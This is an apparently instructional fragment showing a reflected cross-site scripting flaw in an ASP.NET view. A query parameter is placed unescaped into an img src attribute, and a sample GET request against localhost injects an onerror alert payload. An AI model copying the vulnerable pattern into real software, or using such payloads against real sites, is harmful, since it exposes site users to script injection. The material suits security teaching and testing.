 Preview:
<img src="<%= ResolveUrl("~/Content/Images/" + Request["page"] + ".png")%>"/>
Reflected XSS
GET
http://localhost/Example?page=%22%20onerror=alert%28%27XSS%
27%29;//
</
</html>